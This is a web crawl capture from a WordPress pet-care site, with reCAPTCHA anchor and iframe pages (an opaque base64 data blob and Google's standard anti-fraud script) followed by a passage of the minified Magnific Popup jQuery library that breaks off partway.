8w5HDkXTDtMKyBgfCucKVw7nDicKEw5EaBHc9wrMaB8Kkw44/[base64]/Dk8KfwqzCijBowpLCijwkCcKhCsK3YcKOw4pZwpoNw6xTaATChMO4FkvCpsKINX9zw5XDrxMHeQ/CncOTw6UFwrcnCipUdsOIw6jDnWDDgsKda8KOQcOFX8OdYXzCgMOxw7LDqwZxw6vCpcKhwrLDvi5/w6rCi8KGwqJCwpF+w4HDpBo4ekPDisOSYMO5wrUCw7rDgRTDsVo6w7p8w6bCkyDDpABKAcOqP1HDkMOUIwfDvQoaBcKAw5fDqcKGWcK0EDB7w6x9AcK/w4zCtcKYw7bCpcKJZxohwprDmSpsLcKgw4/DiTk/SyTDjsK3w50Mw6/DjUo3CcK0wrnDuzzDqlRVw5zDncO8w7zCuMOQw6Z8U8KgeRo6CMOYbXhIOjtbw4zDtgNFwp1Jw4FnwpbDmQpnw4HCuBYYwrJ0wqdZej3DkcKBwpNrw6dyJAUEw4hEw7XCjsKTOAFUImrDjkLCq8ORwqfCjQlcw50Ww7PDsi/Dg8K+wovDgE40w5djw4oScsK/w7TDqRXDry0oQCBCwrvDsBLDpAfCoRdpwqXCnwjCmWU9wqo6w7nDhUPCp8Kka8OQwp7Di8OEwrFPMgQqw6ttE8OuwofCilfDpMOWw4cgw6bCosK0w6PDuj8fwr7ClRFbPcO/DypEwqDDocOHw6PCix9xf8K9HcO2w41FDsKdFHNgw48OOsOxw7RfwoFCw5fCmB1jw7vDmsO7wo/CtcONdVhqL8KyWBPDkzDChgdOw6fCjcKtwqrCuQ7DrMOgeibCgMKHw7jCkcKwZFPCqAXCtFEXwofClsKgBsKjBsKew419wq7DmMOLwocqw7rDqcKnw7/CmHjDkUFXUMOTwqcQYlLCpMKJw4XCpcK0wqzCm3nDtMOHw5TCmgzDvMKQw4HCisKiw61GJx1VDcONwqVZwrB3KsO0JxosVcKDG2zCmcKYdMKUw5TCtnrCvF9eQ3xbwofDlCwMdQ3Dt8K+dCjCjcOFw4tCZmvCiiDCjsOhw5o6wr/DrcO2b1rDnsOWw5FRe8KEwqbCtcKiCgN4CVLDvy4WwppzfMKwIsOTw70Mwpg+wrvCv8OAD8K9w75TwonCicO9wrkgw5rCnlzDtMOMKQF8wqnDtE4GL8KhRcOIwpjCtsOLwr/[base64]/bhPCsMKnBAYtPMOub0M6wrPDsMKHcX0Ww4tSXR8Lw58cLiDDucKTwoYiO8Otw5jCrsOGKA/ClMKmw4/DrBbDlMOfw5giw7c2HHHCjsKXPcODUR7Cs8KRN0jDjcOhwpZdUwUQw4QoEm9dQMO9wq9Twq/Cn8Olw6VZfT7CoWMkwqhww54Iw5Mpw4gSw6/ChMOHw50qW8KqFzzDrMKBwqRIwq3Cn2jChsOMw7ciG05gw43Dl8KXw6RQBhJVw7DCk1fDocOyaMKqw5vCrntzwqpgw7I7wo3CscKgw5kHZ3bDqCjDqTnCt8KleMK5w5g9w43Dq8KMJC/Dq0XCu2zCj3bDpMOmRsKlKcOic3fDicKLw7PCq8OvQcKCw5/Ds8OJUcKzLMOgPMOywpQAeMO6TcK5w6jCmcKiw6cSwrtvw7wWw6MBwq/DkcKLw47DlsOJQCVzMgtcRnRYwr0Xw73DkMOlw5nCvmHClMKudScWw41QAnl4wplyRxXDmmzCj3wQw5Yrw50ywrVMw5UhwoTDmTBoUcKjwrPDqj1PwrvCrXTDkMKdXcK9w5XDkMKbwobDkMOfw4/DnRfCj1Bww7HCl31PEsOgw7IbwovCp1TCncKqXsKXwqDDi8O7OsKKwohpNCPDhsOfGRZcPw16EVZrLWXDkMKFfXgfw79jw68KGDdbwp/DmsOpa0t6TsK0AVpvUAMvY8ODVsOYBsKIL8KnwpELw4hpwpMwwqUFw55nTjUfPld5wpwUUBHDtsKrwrZ7wqPDuC3CqD3Dt8Kbw47DmSvDj8K9WMK8wq11wrXCvVUGIDNnE8OpPC8DMMOmW8KZRQfDnjDDksKuJU5LwoYMw7tQwrnDncOtS3oJdsKtw6vCnC/CqQzCv8K2wrHCpWdEUBsMwr51wonCpmPDg0DCrzlrwq3Cp3nDiFbCnDrDqsOrw4gDw4d7Dk7DrMK1wog/[base64]/Coz3CrSPCm0FTIcK1woDDky9tN2pMEDxgX01Ow695DyrDgw/Dl8K/w5bDh3oOVAHCvzcOfX3DisOZw7Yhe8KMVFkbwrJWUkB/w4vCicOmw6zCoyANwoJoAGcZwoZdw47CvDJcwqNsOMKFwq3ChsONw4YXw7hMMsOjwpPDuMKHGcOiwpvCuV3CngrCn8OowrrDqzAoECBDwo/DkArDtcKaXXzCjAQUwqXColnClHIew4pKw4PCgMKhw4IzwqnCvjTCocOewrMRTwI3wpwGE8K8w7/CrXTDhkPCtx/[base64]/DsDlbw6/[base64]/UAZfw5LCt8K7NCLCjsOsPUHCi19KwrMew5jCqsKmw6FuBMOnwrUAXQfCtMO6w7ZeLzXDmHxvw5bCnMO0w4/CmzHDlHfDp8KiwpY8w4Qtez4Vw5nCsBXCjMK2wqV0w6XCksOaYMOEwoxiwqNjwrrDnDXDucO9OGbDrsKJw5TDm8OmWcKvw6tGwpYZK2g+KT1VNk/DrU5EwqMgw4jDjsKGw6fDg8KhLcKqwpYkacK8fsKLw4PCgkgdPjzCiWbDnmTDvcKDw5LCkMK6wq8gw5AzYUfDglHCtwjClTXDvMKcw5BJKsKewrVMX8OTDsK8DMOzw5/CnMKGwpxJwopmwoXDnDdrwpF8w4TDsDdYXsOqZMO5w5/Dm8OZcDASwoXDoBJsVwh5Fg/DqsKZfcO5ei4cB8OvA8KLw7PClsO1wpbCgcKBPW7DmMKXfcOfwrzDh8ONeEDDrEEsw5HDk8K/RivCusO1woXDnHjCvMOjd8KrfsO3acK4w7fCgMO5PMO8woR5woxdHsOxw6hpwrYJJXRCwr0vw4/ChcKLwrwqwp/[base64]/[base64]/DnMKSDwt9wrs9JnYCaMK6wrImM3jCgcKIwqo2w5PDv8KCJAoJwrZAw5jDnMK8dlEFXMKPL2pjwpoUwqrCvFN8Q8Obw4BLOG9BW25oLxgLw407PsOvKcOCUHHDgsOXbkLDjl3Cp8KMRMOQLV82Z8O/w6lnYMOOKw3DqMOzB8Kqw4d7wqw1GVnDsMODa8KnU3TCt8Kjw7MKw7sIw6vCpsOkw7Y8YUI4TsKPw6QFE8OTwpMTwoh3wpZMZ8KIWHXCkMOwDcKFfMOaEhvCgcOrwrDCkMOaakhZw4HDnHhwMjvCrn/DmgY5wrbDszPChSkEUXfDjUEgw4/ChcOXw43Ds3Egwo/DvcKVw5XDriIKCMKcwqVMw4d/MsOHEjvCqMO0YMOjCFjDjsOawrMgwrQpP8KswrzCjR0Mw4rDmcOBKDjCi0Alw5VuwrrDsMOHw7YNwpjCnHwQw5g2w6UpbH7CqsOAF8OKGMKoO8KfW8OyfXtcYl1aVVDCjMOaw7zCiyx8wppowqrDksO/esOiwoHCqTVEwo9tUH/DnCDDhQcVw7UqKyfDsi8RwoN4w7lPNMK0ZWdPw6gsZcOFPW8Pw41Hw7XCvV0Sw41yw71hw4TDmm0IDx40MMKkUsOSDMKwe1soXcO/wpzCqMO9w5g2EsKyIcOXw7DDgsOtJMOxw77DvUZbJMK2V2A2f8Kjw5UsOVDDsMKQw7lhXG5WwqkUYcOCwrtna8OywqzDqXgrfFYQw5UNwr4TF0lrWcOZIcKhJQ/DtsOrwo7CsF5SAMKLXnA/wr/Dv8KcIsKMacKCwr5QwqLDrhwYw7QmfEjCvlwAw4MwBmXCscOaYBxWXnTDicKxUgTCihTDmT5HZQB+w7HDvUXDpUxUw6nDujk0wo8kwpU1GMOMw7B7K2rDn8KCw61SKiwKCsOSw4PDqEUkEibChT/DtcOzwptpwqPDhxPDg8KUacORwqjDgcOCw69FwppGw7HDp8KZwrpmwpA3w7TCjMOGY8OEe8OxEU09LMK6woDCicOBacKrw4fCpgHDm8Kxb13DnMOiU2IhwoVYb8O8V8OQIsO2J8KVwrvDrydAwqg6w58bwq4aw6vCo8ORwo3DmkDDhmPDtmhJP8OZbcOAwoJSw5LDmy/[base64]/Dt15Sw713JkzDm8O5c2JnQHsdw4jCucOvWkjDnix6wqt+w7vCncOaTMKNIMOEw6pUw6tVOMK6wrLCg8KVSA/[base64]/DkAbCl0gTFsOXUFrDrVfCnMKEwo7DhMKaeXdjwrHDv8K/w54Uw6E1w5XDoRbCucK5w6dpw5B7w55JwoF8FMK1DkbDlsOQwqzCvMOkIMKFw7LDj1UOb8OMLyzDp29pBMKMYsOawqV/AVEIwqsdwrzDiMOsbX7DqcKXJcO8BcOkwoDCjTcseMK7wqxPSnDCqD/CvTPDtMK4w59VH2jCgcKhwrzDgw9Me8OFw7DDkcKCX1zDisOUw6w0G3BjwrsVw6nDjMObCMOPw7TCscOyw5w+w5hCwrgSw6TDt8KuUcKgUwfCpcK8eFp+IHPCu3t2bSPDtsK6e8O2w6Yrw51owpZRw43CrMOXwo41w7XCgMKGwoN9w6PDmsKEwoU/GMO1K8OvW8OtD2RYLx/CrsOPLMK5w4XDjsKew7TCsk86wo7CuUhBNELCr0HCh2PCkMOqBxbCmMKJSioTwqXDjcKOwrtkD8K6wqcqwpkJw7wqSi5gc8Oxw6tLwoTDmQHCocK8XhXDoCLCjsK/w4F4PkN6aVnCtsKoP8OkUMKoa8Kfw5w/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://losduendeszahories.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224NlqsuP9oXfiLzE/ksmcmLpaSPyY/zqangd9tJi9GoI\\u003d\x22,1,0,null,1,1769837831553,0,0,[45],null,[189,116],\x22RC-a4yU-o3_aD4Ffg\x22,null,null,null,null,null,\x220dAFcWeA7cGNcigdxbKESy7cSHPtuKJyM0Lg_5WH4EaGb6z8CiofEk90T38nW94nyhkRpEEIx--K9r5mLzl3C2AAP_UONJvoN7BA\x22,1769920631599]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cmaTCCcoUEA2RCVTfpDkFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769834232833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://losduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js
body_size: 10246
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" 